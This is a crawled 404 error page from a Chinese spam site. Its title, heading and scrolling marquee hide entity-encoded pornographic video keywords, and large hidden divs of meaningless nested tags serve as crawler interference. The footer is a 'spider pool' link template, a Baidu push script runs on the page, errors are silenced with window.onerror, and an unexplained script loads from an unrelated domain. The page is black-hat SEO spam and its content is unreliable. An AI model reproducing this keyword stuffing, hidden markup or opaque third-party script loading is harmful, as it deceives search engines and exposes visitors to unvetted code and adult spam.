

--- FILE ---
content_type: text/html
request_url: http://www.cg684.com/help/202004169495494.html
body_size: 5129
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="UTF-8" http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20037;&#20037;&#20116;&#26376;&#22825;&#22269;&#20135;&#29255;&#124;&#22269;&#20135;&#20027;&#25773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22312;&#32447;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#32511;&#124;&#22269;&#20135;&#20027;&#25773;&#31119;&#21033;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#124;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20108;&#21306;&#54;&#57;&#124;&#20122;&#27954;&#19968;&#32423;&#20813;&#36153;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#124;&#22269;&#20135;&#25104;&#20154;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#31934;&#21697;&#26080;&#30721;&#97;&#118;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20122;&#27954;&#26085;&#38889;&#945;&#8564;&#22312;&#32447;&#35266;&#30475;&#124;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#65;&#118;&#124;&#22269;&#20135;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#124;&#26085;&#38889;&#20154;&#21306;&#21345;&#19968;&#21345;&#20108;&#21345;&#19977;&#20081;&#30721;&#124;&#27431;&#32654;&#21478;&#31867;&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#22312;&#32447;&#124;&#20122;&#27954;&#25104;&#97;&#118;&#20154;&#29255;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#124;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#65;&#86;&#21046;&#26381;&#19997;&#34972;&#13;&#44;&#26080;&#30721;&#945;&#8564;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#124;&#20813;&#36153;&#19968;&#32423;&#97;&#19968;&#29255;&#19968;&#20037;&#20037;&#124;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#29245;&#20154;&#20154;&#29245;&#24555;&#124;&#57;&#49;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26080;&#30721;&#21464;&#24577;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#20122;&#27954;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#124;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#19968;&#124;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#29245;&#21866;&#22312;&#32447;&#24433;&#38498;&#13;</title>
<style type="text/css">
.head404{ width:300px; height:121px; margin:50px auto 0 auto; background:url(http://www.whudows.com/404nf.png) no-repeat;}
.txtbg404{ width:499px; height:169px; margin:10px auto 0 auto;}
.txtbg404 .txtbox{ width:390px; position:relative; top:30px; left:60px; font-size:13px;}
.txtbg404 .txtbox p {margin:5px 0; line-height:18px;}
.txtbg404 .txtbox .paddingbox { padding-top:15px;}
.txtbg404 .txtbox p a { color:#000; text-decoration:none;}
.txtbg404 .txtbox p a:hover { color:#FC9D1D; text-decoration:underline;}
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body bgcolor="#ffffff">
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.cg684.com/">&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#33394;&#22823;&#20840;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#114;&#101;&#28909;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#124;&#19968;&#26412;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#65;&#32423;&#20122;&#27954;&#29255;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#22825;&#22530;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;</a></h1>
<div id="sp649" class="pl_css_ganrao" style="display: none;"><style id="sp649"></style><nav id="sp649"><nobr id="sp649"><abbr id="sp649"></abbr></nobr></nav><strike id="sp649"></strike><em id="sp649"><sup id="sp649"><progress id="sp649"><td id="sp649"></td></progress></sup></em><pre id="sp649"></pre><legend id="sp649"></legend><noframes id="sp649"></noframes><ol id="sp649"></ol><u id="sp649"></u><thead id="sp649"></thead><tr id="sp649"><th id="sp649"><button id="sp649"><object id="sp649"></object></button></th></tr><tt id="sp649"></tt><dl id="sp649"></dl><strike id="sp649"><rp id="sp649"><nav id="sp649"></nav></rp></strike><th id="sp649"><em id="sp649"><style id="sp649"></style></em></th><mark id="sp649"></mark><th id="sp649"><pre id="sp649"><optgroup id="sp649"><center id="sp649"></center></optgroup></pre></th><listing id="sp649"><sup id="sp649"><form id="sp649"><xmp id="sp649"></xmp></form></sup></listing><pre id="sp649"><big id="sp649"></big></pre><menuitem id="sp649"><listing id="sp649"><address id="sp649"></address></listing></menuitem><pre id="sp649"></pre><thead id="sp649"><abbr id="sp649"><strike id="sp649"><option id="sp649"></option></strike></abbr></thead><fieldset id="sp649"><video id="sp649"></video></fieldset><i id="sp649"><ins id="sp649"><abbr id="sp649"></abbr></ins></i><tbody id="sp649"><noframes id="sp649"></noframes></tbody><sub id="sp649"></sub><tr id="sp649"><th id="sp649"></th></tr><center id="sp649"></center><optgroup id="sp649"><div id="sp649"><video id="sp649"></video></div></optgroup><abbr id="sp649"></abbr><cite id="sp649"><center id="sp649"><input id="sp649"></input></center></cite><rp id="sp649"></rp><legend id="sp649"><kbd id="sp649"><dl id="sp649"><pre id="sp649"></pre></dl></kbd></legend><rt id="sp649"></rt><em id="sp649"><span id="sp649"></span></em><label id="sp649"><xmp id="sp649"><noscript id="sp649"></noscript></xmp></label><ruby id="sp649"></ruby><dfn id="sp649"></dfn><label id="sp649"><delect id="sp649"><listing id="sp649"></listing></delect></label><option id="sp649"><i id="sp649"></i></option><delect id="sp649"></delect><ol id="sp649"></ol><bdo id="sp649"><pre id="sp649"></pre></bdo><dl id="sp649"></dl><form id="sp649"><u id="sp649"><dd id="sp649"></dd></u></form><code id="sp649"><dfn id="sp649"><table id="sp649"><dd id="sp649"></dd></table></dfn></code><ins id="sp649"></ins><form id="sp649"><xmp id="sp649"><track id="sp649"><tbody id="sp649"></tbody></track></xmp></form><option id="sp649"><form id="sp649"></form></option><tt id="sp649"><source id="sp649"><menuitem id="sp649"><fieldset id="sp649"></fieldset></menuitem></source></tt><s id="sp649"><delect id="sp649"><strong id="sp649"></strong></delect></s><mark id="sp649"></mark><form id="sp649"></form><strike id="sp649"><rp id="sp649"><strike id="sp649"><option id="sp649"></option></strike></rp></strike><label id="sp649"><progress id="sp649"></progress></label><blockquote id="sp649"><th id="sp649"></th></blockquote><dfn id="sp649"><sub id="sp649"><tr id="sp649"><th id="sp649"></th></tr></sub></dfn><dfn id="sp649"><table id="sp649"><dd id="sp649"></dd></table></dfn><video id="sp649"><ol id="sp649"><b id="sp649"></b></ol></video><center id="sp649"></center><nobr id="sp649"></nobr><track id="sp649"></track><rp id="sp649"><sup id="sp649"></sup></rp><pre id="sp649"></pre><noscript id="sp649"><tbody id="sp649"><noframes id="sp649"></noframes></tbody></noscript><dl id="sp649"><noframes id="sp649"></noframes></dl><address id="sp649"></address><td id="sp649"></td><meter id="sp649"></meter><i id="sp649"></i><video id="sp649"><ol id="sp649"><em id="sp649"></em></ol></video><samp id="sp649"><small id="sp649"><dfn id="sp649"><table id="sp649"></table></dfn></small></samp><div id="sp649"><bdo id="sp649"><tr id="sp649"></tr></bdo></div><progress id="sp649"></progress><style id="sp649"></style><rp id="sp649"><tbody id="sp649"><tt id="sp649"></tt></tbody></rp><tfoot id="sp649"></tfoot><small id="sp649"><td id="sp649"><ruby id="sp649"><label id="sp649"></label></ruby></td></small><dl id="sp649"><small id="sp649"><bdo id="sp649"><pre id="sp649"></pre></bdo></small></dl><small id="sp649"></small><xmp id="sp649"></xmp><tbody id="sp649"></tbody><option id="sp649"><source id="sp649"></source></option><sup id="sp649"><font id="sp649"><pre id="sp649"></pre></font></sup><strike id="sp649"></strike><big id="sp649"><track id="sp649"></track></big><label id="sp649"><progress id="sp649"><em id="sp649"></em></progress></label><acronym id="sp649"><object id="sp649"><b id="sp649"></b></object></acronym><sup id="sp649"><option id="sp649"><s id="sp649"><ul id="sp649"></ul></s></option></sup><optgroup id="sp649"></optgroup><small id="sp649"><td id="sp649"><li id="sp649"><th id="sp649"></th></li></td></small><nobr id="sp649"></nobr><var id="sp649"></var><small id="sp649"></small><small id="sp649"><p id="sp649"><li id="sp649"></li></p></small><form id="sp649"><nav id="sp649"><dd id="sp649"></dd></nav></form><tr id="sp649"><th id="sp649"></th></tr><output id="sp649"></output><menu id="sp649"></menu><i id="sp649"></i><sub id="sp649"><label id="sp649"><progress id="sp649"><th id="sp649"></th></progress></label></sub><code id="sp649"><dfn id="sp649"></dfn></code><span id="sp649"></span><nav id="sp649"><blockquote id="sp649"><tbody id="sp649"></tbody></blockquote></nav><nobr id="sp649"><s id="sp649"><ul id="sp649"></ul></s></nobr><tr id="sp649"><b id="sp649"></b></tr><small id="sp649"><td id="sp649"><li id="sp649"></li></td></small><mark id="sp649"></mark><acronym id="sp649"><b id="sp649"><legend id="sp649"><output id="sp649"></output></legend></b></acronym><progress id="sp649"></progress><ins id="sp649"><label id="sp649"><thead id="sp649"><pre id="sp649"></pre></thead></label></ins><sup id="sp649"></sup><legend id="sp649"></legend><abbr id="sp649"></abbr><tt id="sp649"><i id="sp649"><ul id="sp649"><fieldset id="sp649"></fieldset></ul></i></tt><input id="sp649"><delect id="sp649"><th id="sp649"><span id="sp649"></span></th></delect></input><u id="sp649"></u><kbd id="sp649"></kbd><font id="sp649"></font><tt id="sp649"></tt><listing id="sp649"></listing><tt id="sp649"></tt><nobr id="sp649"></nobr><legend id="sp649"></legend><strong id="sp649"><big id="sp649"></big></strong><th id="sp649"><button id="sp649"></button></th><nobr id="sp649"><pre id="sp649"><u id="sp649"><thead id="sp649"></thead></u></pre></nobr><em id="sp649"></em><style id="sp649"></style><button id="sp649"></button><p id="sp649"></p><option id="sp649"></option><acronym id="sp649"></acronym><video id="sp649"><menu id="sp649"><samp id="sp649"><small id="sp649"></small></samp></menu></video><thead id="sp649"><object id="sp649"><big id="sp649"><nobr id="sp649"></nobr></big></object></thead><samp id="sp649"><small id="sp649"><pre id="sp649"></pre></small></samp><noscript id="sp649"><tbody id="sp649"></tbody></noscript><center id="sp649"></center><dfn id="sp649"><center id="sp649"><output id="sp649"><sup id="sp649"></sup></output></center></dfn><code id="sp649"></code><em id="sp649"></em><th id="sp649"></th><strike id="sp649"></strike><pre id="sp649"><dl id="sp649"></dl></pre><th id="sp649"><span id="sp649"></span></th><dfn id="sp649"></dfn><progress id="sp649"></progress><tr id="sp649"></tr><th id="sp649"></th><address id="sp649"></address></div>
   	<div   id="jxqxg33"   class="head404"></div>
   	<div   id="jxqxg33"   class="txtbg404">
  <div   id="jxqxg33"   class="txtbox"> 
      <p>對不起，您請求的頁面不存在、或已被刪除、或暫時不可用</p> 
      <p class="paddingbox">請點擊以下鏈接繼續瀏覽網頁</p> 
      <p>》<a href="/">返回網站首頁</a></p>
      <p>》<a href="/contact/">聯系管理員</a></p>
    </div>
  </div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.cg684.com/" title="&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#33394;&#22823;&#20840;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#114;&#101;&#28909;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#124;&#19968;&#26412;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#65;&#32423;&#20122;&#27954;&#29255;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#22825;&#22530;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;">&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#33394;&#22823;&#20840;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#114;&#101;&#28909;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#124;&#19968;&#26412;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#65;&#32423;&#20122;&#27954;&#29255;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#22825;&#22530;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#33394;&#22823;&#20840;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#114;&#101;&#28909;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#124;&#19968;&#26412;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#65;&#32423;&#20122;&#27954;&#29255;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#22825;&#22530;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#33394;&#22823;&#20840;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#114;&#101;&#28909;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#124;&#19968;&#26412;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#65;&#32423;&#20122;&#27954;&#29255;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#22825;&#22530;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#124;&#22312;&#32447;&#20813;&#36153;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#33394;&#22823;&#20840;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#124;&#57;&#57;&#114;&#101;&#28909;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#19968;&#32423;&#19968;&#29255;&#20813;&#36153;&#25773;&#25918;&#35270;&#39057;&#124;&#19968;&#26412;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#65;&#32423;&#20122;&#27954;&#29255;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#22825;&#22530;&#19969;&#39321;&#20116;&#26376;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">嘉善县</a>|
<a href="http://" target="_blank">壤塘县</a>|
<a href="http://" target="_blank">台东县</a>|
<a href="http://" target="_blank">高淳县</a>|
<a href="http://" target="_blank">福泉市</a>|
<a href="http://" target="_blank">宜章县</a>|
<a href="http://" target="_blank">上饶县</a>|
<a href="http://" target="_blank">漳平市</a>|
<a href="http://" target="_blank">米泉市</a>|
<a href="http://" target="_blank">长宁县</a>|
<a href="http://" target="_blank">平谷区</a>|
<a href="http://" target="_blank">东丰县</a>|
<a href="http://" target="_blank">遂溪县</a>|
<a href="http://" target="_blank">宁陵县</a>|
<a href="http://" target="_blank">高要市</a>|
<a href="http://" target="_blank">双辽市</a>|
<a href="http://" target="_blank">新宾</a>|
<a href="http://" target="_blank">毕节市</a>|
<a href="http://" target="_blank">错那县</a>|
<a href="http://" target="_blank">措美县</a>|
<a href="http://" target="_blank">齐齐哈尔市</a>|
<a href="http://" target="_blank">新竹县</a>|
<a href="http://" target="_blank">潞西市</a>|
<a href="http://" target="_blank">达日县</a>|
<a href="http://" target="_blank">许昌市</a>|
<a href="http://" target="_blank">五寨县</a>|
<a href="http://" target="_blank">公安县</a>|
<a href="http://" target="_blank">吴堡县</a>|
<a href="http://" target="_blank">苍梧县</a>|
<a href="http://" target="_blank">甘孜</a>|
<a href="http://" target="_blank">无锡市</a>|
<a href="http://" target="_blank">桃园县</a>|
<a href="http://" target="_blank">临洮县</a>|
<a href="http://" target="_blank">崇阳县</a>|
<a href="http://" target="_blank">长沙县</a>|
<a href="http://" target="_blank">枣强县</a>|
<a href="http://" target="_blank">连州市</a>|
<a href="http://" target="_blank">陇南市</a>|
<a href="http://" target="_blank">高雄县</a>|
<a href="http://" target="_blank">图木舒克市</a>|
<a href="http://" target="_blank">龙井市</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="dpkxr" class="pl_css_ganrao" style="display: none;"><noscript id="dpkxr"></noscript><noscript id="dpkxr"></noscript><em id="dpkxr"><ruby id="dpkxr"></ruby></em><del id="dpkxr"><code id="dpkxr"><pre id="dpkxr"><nav id="dpkxr"></nav></pre></code></del><tr id="dpkxr"><div id="dpkxr"><video id="dpkxr"><acronym id="dpkxr"></acronym></video></div></tr><s id="dpkxr"><progress id="dpkxr"><listing id="dpkxr"></listing></progress></s><abbr id="dpkxr"><center id="dpkxr"><abbr id="dpkxr"><strike id="dpkxr"></strike></abbr></center></abbr><strike id="dpkxr"><noscript id="dpkxr"><sup id="dpkxr"><tt id="dpkxr"></tt></sup></noscript></strike><var id="dpkxr"></var><object id="dpkxr"><samp id="dpkxr"><code id="dpkxr"><dfn id="dpkxr"></dfn></code></samp></object><code id="dpkxr"></code><em id="dpkxr"><rt id="dpkxr"></rt></em><u id="dpkxr"></u><strike id="dpkxr"><rp id="dpkxr"></rp></strike><strong id="dpkxr"></strong><object id="dpkxr"></object><acronym id="dpkxr"></acronym><sub id="dpkxr"></sub><sup id="dpkxr"><font id="dpkxr"><s id="dpkxr"></s></font></sup><tr id="dpkxr"><label id="dpkxr"></label></tr><pre id="dpkxr"></pre><label id="dpkxr"></label><label id="dpkxr"></label><em id="dpkxr"></em><tbody id="dpkxr"><tfoot id="dpkxr"></tfoot></tbody><label id="dpkxr"></label><mark id="dpkxr"><dfn id="dpkxr"></dfn></mark><del id="dpkxr"></del><rp id="dpkxr"><tbody id="dpkxr"><tt id="dpkxr"></tt></tbody></rp><delect id="dpkxr"></delect><track id="dpkxr"></track><menu id="dpkxr"></menu><sup id="dpkxr"><font id="dpkxr"><s id="dpkxr"><ul id="dpkxr"></ul></s></font></sup><noscript id="dpkxr"><tbody id="dpkxr"></tbody></noscript><menu id="dpkxr"><em id="dpkxr"></em></menu><legend id="dpkxr"><mark id="dpkxr"><dl id="dpkxr"></dl></mark></legend><abbr id="dpkxr"><center id="dpkxr"><abbr id="dpkxr"></abbr></center></abbr><small id="dpkxr"></small><noscript id="dpkxr"></noscript><em id="dpkxr"></em><tr id="dpkxr"></tr><thead id="dpkxr"><object id="dpkxr"><big id="dpkxr"><nobr id="dpkxr"></nobr></big></object></thead><dd id="dpkxr"><label id="dpkxr"></label></dd><output id="dpkxr"><strong id="dpkxr"><pre id="dpkxr"></pre></strong></output><source id="dpkxr"><tr id="dpkxr"></tr></source><div id="dpkxr"></div><label id="dpkxr"><progress id="dpkxr"></progress></label><nav id="dpkxr"></nav><center id="dpkxr"></center><legend id="dpkxr"></legend><center id="dpkxr"></center><sup id="dpkxr"></sup><strike id="dpkxr"><option id="dpkxr"></option></strike><sub id="dpkxr"><label id="dpkxr"><delect id="dpkxr"><bdo id="dpkxr"></bdo></delect></label></sub><optgroup id="dpkxr"><blockquote id="dpkxr"><tbody id="dpkxr"></tbody></blockquote></optgroup><tbody id="dpkxr"><noframes id="dpkxr"><form id="dpkxr"></form></noframes></tbody><strong id="dpkxr"></strong><xmp id="dpkxr"></xmp><pre id="dpkxr"><meter id="dpkxr"></meter></pre><del id="dpkxr"><cite id="dpkxr"></cite></del><em id="dpkxr"><rt id="dpkxr"><del id="dpkxr"><cite id="dpkxr"></cite></del></rt></em><button id="dpkxr"></button><tr id="dpkxr"></tr><bdo id="dpkxr"><pre id="dpkxr"></pre></bdo><tfoot id="dpkxr"></tfoot><tr id="dpkxr"></tr><strike id="dpkxr"></strike><label id="dpkxr"></label><mark id="dpkxr"></mark><video id="dpkxr"><ol id="dpkxr"><b id="dpkxr"><legend id="dpkxr"></legend></b></ol></video><pre id="dpkxr"></pre><rt id="dpkxr"></rt><th id="dpkxr"><pre id="dpkxr"></pre></th><pre id="dpkxr"><del id="dpkxr"><nobr id="dpkxr"></nobr></del></pre><th id="dpkxr"><span id="dpkxr"></span></th><address id="dpkxr"></address><menuitem id="dpkxr"><fieldset id="dpkxr"><acronym id="dpkxr"><menu id="dpkxr"></menu></acronym></fieldset></menuitem><code id="dpkxr"><dfn id="dpkxr"></dfn></code><strike id="dpkxr"><noscript id="dpkxr"><sup id="dpkxr"><tt id="dpkxr"></tt></sup></noscript></strike><em id="dpkxr"><rt id="dpkxr"><kbd id="dpkxr"></kbd></rt></em><strike id="dpkxr"></strike><thead id="dpkxr"></thead><object id="dpkxr"><samp id="dpkxr"><nobr id="dpkxr"><pre id="dpkxr"></pre></nobr></samp></object><ul id="dpkxr"></ul><ol id="dpkxr"></ol><samp id="dpkxr"></samp><bdo id="dpkxr"><ins id="dpkxr"><abbr id="dpkxr"><center id="dpkxr"></center></abbr></ins></bdo><optgroup id="dpkxr"><fieldset id="dpkxr"><thead id="dpkxr"><object id="dpkxr"></object></thead></fieldset></optgroup><strike id="dpkxr"><rp id="dpkxr"><sup id="dpkxr"><tt id="dpkxr"></tt></sup></rp></strike><div id="dpkxr"></div><small id="dpkxr"></small><rp id="dpkxr"><dl id="dpkxr"></dl></rp><blockquote id="dpkxr"></blockquote><span id="dpkxr"><form id="dpkxr"><xmp id="dpkxr"></xmp></form></span><s id="dpkxr"></s><span id="dpkxr"></span><ol id="dpkxr"></ol><dfn id="dpkxr"><sub id="dpkxr"></sub></dfn><dfn id="dpkxr"><center id="dpkxr"><output id="dpkxr"></output></center></dfn><strong id="dpkxr"></strong><ins id="dpkxr"><th id="dpkxr"><button id="dpkxr"></button></th></ins><pre id="dpkxr"><strike id="dpkxr"><nobr id="dpkxr"><source id="dpkxr"></source></nobr></strike></pre><ruby id="dpkxr"></ruby><sup id="dpkxr"><font id="dpkxr"><s id="dpkxr"></s></font></sup><dl id="dpkxr"><small id="dpkxr"><p id="dpkxr"></p></small></dl><del id="dpkxr"><strike id="dpkxr"><rp id="dpkxr"></rp></strike></del><xmp id="dpkxr"></xmp><p id="dpkxr"></p><th id="dpkxr"><span id="dpkxr"></span></th><dd id="dpkxr"><li id="dpkxr"></li></dd><video id="dpkxr"><ol id="dpkxr"><b id="dpkxr"><legend id="dpkxr"></legend></b></ol></video><nobr id="dpkxr"><pre id="dpkxr"><ul id="dpkxr"><thead id="dpkxr"></thead></ul></pre></nobr><form id="dpkxr"><legend id="dpkxr"><track id="dpkxr"><dl id="dpkxr"></dl></track></legend></form><form id="dpkxr"><legend id="dpkxr"></legend></form><video id="dpkxr"></video><style id="dpkxr"></style><dl id="dpkxr"><small id="dpkxr"><td id="dpkxr"></td></small></dl><nobr id="dpkxr"></nobr><delect id="dpkxr"></delect><address id="dpkxr"></address><blockquote id="dpkxr"><tbody id="dpkxr"><tr id="dpkxr"><abbr id="dpkxr"></abbr></tr></tbody></blockquote><option id="dpkxr"></option><tbody id="dpkxr"><noframes id="dpkxr"></noframes></tbody><samp id="dpkxr"></samp><dfn id="dpkxr"><strike id="dpkxr"><output id="dpkxr"><sup id="dpkxr"></sup></output></strike></dfn><pre id="dpkxr"><del id="dpkxr"><nobr id="dpkxr"></nobr></del></pre><center id="dpkxr"></center><em id="dpkxr"></em><form id="dpkxr"><u id="dpkxr"><thead id="dpkxr"></thead></u></form><legend id="dpkxr"><mark id="dpkxr"><dl id="dpkxr"></dl></mark></legend><ruby id="dpkxr"></ruby><small id="dpkxr"></small><optgroup id="dpkxr"><blockquote id="dpkxr"><video id="dpkxr"><acronym id="dpkxr"></acronym></video></blockquote></optgroup><strike id="dpkxr"><rp id="dpkxr"></rp></strike><rp id="dpkxr"></rp><noframes id="dpkxr"></noframes><tr id="dpkxr"></tr><noframes id="dpkxr"></noframes><tbody id="dpkxr"><tfoot id="dpkxr"><em id="dpkxr"></em></tfoot></tbody><thead id="dpkxr"><li id="dpkxr"></li></thead><blockquote id="dpkxr"></blockquote><label id="dpkxr"><progress id="dpkxr"><strong id="dpkxr"></strong></progress></label><fieldset id="dpkxr"></fieldset><sup id="dpkxr"></sup><strike id="dpkxr"><noscript id="dpkxr"><sup id="dpkxr"></sup></noscript></strike><strong id="dpkxr"></strong><progress id="dpkxr"></progress><td id="dpkxr"></td><rt id="dpkxr"></rt><dfn id="dpkxr"><sub id="dpkxr"><input id="dpkxr"><blockquote id="dpkxr"></blockquote></input></sub></dfn></div>
</html>
